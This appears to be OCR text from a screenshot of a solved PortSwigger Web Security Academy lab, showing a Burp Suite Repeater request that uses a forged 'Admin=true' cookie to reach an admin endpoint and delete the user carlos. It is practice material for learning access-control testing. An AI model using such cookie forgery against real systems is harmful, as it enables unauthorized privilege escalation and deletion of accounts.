 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Follow redirection Target: https://acae1fb81f720a04c0af3e53008800f5.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: acae1fb81f720a04c0af3e53008800f5.web-security-academy.net
3 Cookie: session=c3gCSk3oABwFb7LHrXlSJhD5MyHhDVWP; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://acae1fb81f720a04c0af3e53008800f5.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
INSPECTOR
Access control vulnerabili × Lab: User role controlled × +
https://portswigger.net/web-security/access-control/lab-user-role-controlled-by-request-parameter
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A
Lab: User role controlled by request parameter
APPRENTICE
LAB Not solved
This lab has an admin panel at /admin, which identifies administrators using a forgeable cookie.
Solve the lab by accessing the admin panel and using it to delete the user carlos.
You can log in to your own account using the following credentials: wiener:peter
User role controlled by re × +
https://acae1fb81f720a04c0af3e53008800f5.web-security-academy.net/admin/delete?username=carlos
burp A B+ 1
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר AmotzHT נינג'יצו TX Other Bookmarks
Web Security
Academy
User role controlled by request parameter
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
Admin interface only available if logged in as an administrator